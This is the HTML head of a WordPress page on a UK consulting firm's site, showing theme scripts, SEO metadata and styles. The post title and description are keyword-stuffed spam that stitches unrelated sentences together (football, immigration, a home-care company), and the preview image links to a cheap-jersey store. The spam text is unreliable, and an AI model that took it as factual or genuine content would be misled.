

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/
body_size: 15770
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">
                    <link rel="pingback" href="https://www.andersonpowerconsulting.co.uk/xmlrpc.php">
                <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700|Source+Sans+Pro:400,200,300,600,700' rel='stylesheet' type='text/css'>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/jquery.min.js'></script>
        <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/bootstrap.min.js'></script>
		       <script type='text/javascript' src='https://www.andersonpowerconsulting.co.uk/wp-content/themes/anderson/js/script.js'></script>
        <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bogged down with discussions five malone consecutive john ross health cheap jerseys - Anderson Power Consulting</title>
	<link rel="canonical" href="https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bogged down with discussions five malone consecutive john ross health cheap jerseys - Anderson Power Consulting" />
	<meta property="og:description" content="Art Modell wins 1st title. We, along with our industry, would work to create an overall increase in immigration levels, said Jeff Huber, CEO of Omaha-based Home Instead Senior Care, which oversees 612 in-home care franchises in all 50 states and employs nearly 65 caregivers. But, is it simply a function of the defense being &hellip; Continue reading &quot;Bogged down with discussions five malone consecutive john ross health cheap jerseys&quot;" />
	<meta property="og:url" content="https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/" />
	<meta property="og:site_name" content="Anderson Power Consulting" />
	<meta property="article:published_time" content="2019-08-19T14:46:00+00:00" />
	<meta property="article:modified_time" content="2019-08-28T08:03:14+00:00" />
	<meta property="og:image" content="https://www.cheapsnflauthenticjerseysonline.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-183.jpg" />
	<meta name="author" content="andersonpoweradmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="andersonpoweradmin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/","url":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/","name":"Bogged down with discussions five malone consecutive john ross health cheap jerseys - Anderson Power Consulting","isPartOf":{"@id":"https://www.andersonpowerconsulting.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/#primaryimage"},"image":{"@id":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/#primaryimage"},"thumbnailUrl":"https://www.cheapsnflauthenticjerseysonline.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-183.jpg","datePublished":"2019-08-19T14:46:00+00:00","dateModified":"2019-08-28T08:03:14+00:00","author":{"@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655"},"breadcrumb":{"@id":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/#primaryimage","url":"https://www.cheapsnflauthenticjerseysonline.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-183.jpg","contentUrl":"https://www.cheapsnflauthenticjerseysonline.com/images//sports_accessory/nfl_T-shirts/nfl-T-shirts-183.jpg"},{"@type":"BreadcrumbList","@id":"https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.andersonpowerconsulting.co.uk/"},{"@type":"ListItem","position":2,"name":"Bogged down with discussions five malone consecutive john ross health cheap jerseys"}]},{"@type":"WebSite","@id":"https://www.andersonpowerconsulting.co.uk/#website","url":"https://www.andersonpowerconsulting.co.uk/","name":"Anderson Power Consulting","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.andersonpowerconsulting.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/3c263736d7a15fad519e429accfbb655","name":"andersonpoweradmin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.andersonpowerconsulting.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dc2a8777895f0cd70be646f651a6afc423d85b81ac92551edd9e3d5858d30d3c?s=96&d=mm&r=g","caption":"andersonpoweradmin"},"url":"https://www.andersonpowerconsulting.co.uk/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.andersonpowerconsulting.co.uk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Feed" href="https://www.andersonpowerconsulting.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Comments Feed" href="https://www.andersonpowerconsulting.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Anderson Power Consulting &raquo; Bogged down with discussions five malone consecutive john ross health cheap jerseys Comments Feed" href="https://www.andersonpowerconsulting.co.uk/bogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Fbogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.andersonpowerconsulting.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.andersonpowerconsulting.co.uk%2Fbogged-down-with-discussions-five-malone-consecutive-john-ross-health-cheap-jerseys%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.andersonpowerconsulting.co.uk/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hamburger.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wpr-hamburger.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wprmenu.css-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/assets/css/wprmenu.css?ver=3.2.1' type='text/css' media='all' />
<style id='wprmenu.css-inline-css' type='text/css'>
@media only screen and ( max-width: 766px ) {html body div.wprm-wrapper {overflow: scroll;}#wprmenu_bar {background-image: url();background-size:;background-repeat: ;}#wprmenu_bar {background-color: #40464e;}html body div#mg-wprm-wrap .wpr_submit .icon.icon-search {color: ;}#wprmenu_bar .menu_title,#wprmenu_bar .wprmenu_icon_menu,#wprmenu_bar .menu_title a {color: #F2F2F2;}#wprmenu_bar .menu_title a {font-size: px;font-weight: ;}#mg-wprm-wrap li.menu-item a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.menu-item-has-children ul.sub-menu a {font-size: px;text-transform: ;font-weight: ;}#mg-wprm-wrap li.current-menu-item > a {background: ;}#mg-wprm-wrap li.current-menu-item > a,#mg-wprm-wrap li.current-menu-item span.wprmenu_icon{color:!important;}#mg-wprm-wrap {background-color: #ffffff;}.cbp-spmenu-push-toright,.cbp-spmenu-push-toright .mm-slideout {left: 80% ;}.cbp-spmenu-push-toleft {left: -80% ;}#mg-wprm-wrap.cbp-spmenu-right,#mg-wprm-wrap.cbp-spmenu-left,#mg-wprm-wrap.cbp-spmenu-right.custom,#mg-wprm-wrap.cbp-spmenu-left.custom,.cbp-spmenu-vertical {width: 80%;max-width: px;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a,div#mg-wprm-wrap ul li span.wprmenu_icon {color: #0a0a0a;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item:valid ~ a{color: ;}#mg-wprm-wrap ul#wprmenu_menu_ul li.menu-item a:hover {background: ;color: #7accc8 !important;}div#mg-wprm-wrap ul>li:hover>span.wprmenu_icon {color: #7accc8 !important;}.wprmenu_bar .hamburger-inner,.wprmenu_bar .hamburger-inner::before,.wprmenu_bar .hamburger-inner::after {background: #ffffff;}.wprmenu_bar .hamburger:hover .hamburger-inner,.wprmenu_bar .hamburger:hover .hamburger-inner::before,.wprmenu_bar .hamburger:hover .hamburger-inner::after {background: ;}div.wprmenu_bar div.hamburger{padding-right: 6px !important;}#wprmenu_menu.left {width:80%;left: -80%;right: auto;}#wprmenu_menu.right {width:80%;right: -80%;left: auto;}.wprmenu_bar .hamburger {float: left;}.wprmenu_bar #custom_menu_icon.hamburger {top: px;left: px;float: left !important;background-color: ;}.wpr_custom_menu #custom_menu_icon {display: block;}html { padding-top: 42px !important; }#wprmenu_bar,#mg-wprm-wrap { display: block; }div#wpadminbar { position: fixed; }}
/*# sourceURL=wprmenu.css-inline-css */
</style>
<link rel='stylesheet' id='wpr_icons-css' href='https://www.andersonpowerconsulting.co.uk/wp-content/plugins/wp-responsive-menu/inc/assets/icons/wpr-icons.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
